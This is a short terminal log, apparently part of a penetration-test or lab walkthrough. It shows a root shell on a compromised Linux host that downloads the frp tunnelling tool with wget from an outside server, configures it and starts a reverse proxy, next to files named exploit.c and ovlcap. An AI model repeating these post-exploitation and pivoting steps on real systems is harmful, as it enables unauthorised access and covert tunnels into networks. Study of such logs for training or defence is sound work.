 bash-4.3# wget http://192.168.157.130:8000/frp_0.44.0_linux_amd64.tar.gz
--2022-09-27 21:02:37--  http://192.168.157.130:8000/frp_0.44.0_linux_amd64.tar.gz
Connecting to 192.168.157.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9620309 (9.2M) [application/gzip]
Saving to: ‘frp_0.44.0_linux_amd64.tar.gz’
100%[=============================================================================================>] 9,620,309   --.-K/s   in 0.1s
2022-09-27 21:02:37 (81.7 MB/s) - ‘frp_0.44.0_linux_amd64.tar.gz’ saved [9620309/9620309]
bash-4.3# tar -zxvf frp_0.44.0_linux_amd64.tar.gz
frp_0.44.0_linux_amd64/
frp_0.44.0_linux_amd64/frpc.ini
frp_0.44.0_linux_amd64/LICENSE
frp_0.44.0_linux_amd64/frpc
frp_0.44.0_linux_amd64/frpc_full.ini
frp_0.44.0_linux_amd64/frps.ini
frp_0.44.0_linux_amd64/frps
frp_0.44.0_linux_amd64/frps_full.ini
bash-4.3# ls
43qQfC52  a.out  e  exploit.c  frp_0.44.0_linux_amd64  frp_0.44.0_linux_amd64.tar.gz  ovlcap  vmware-root
bash-4.3# cd frp_0.44.0_linux_amd64
bash-4.3# ls
frpc  frpc_full.ini  frpc.ini  frps  frps_full.ini  frps.ini  LICENSE
bash-4.3# vim frpc.ini
bash-4.3# vim frpc.ini
bash-4.3# ./frpc -c frpc.ini
2022/09/27 21:05:32 [I] [service.go:349] [1fae38aa2c5d9587] login to server success, get run id [1fae38aa2c5d9587], server udp port [0]
2022/09/27 21:05:32 [I] [proxy_manager.go:144] [1fae38aa2c5d9587] proxy added: [test]
2022/09/27 21:05:32 [I] [control.go:181] [1fae38aa2c5d9587] [test] start proxy success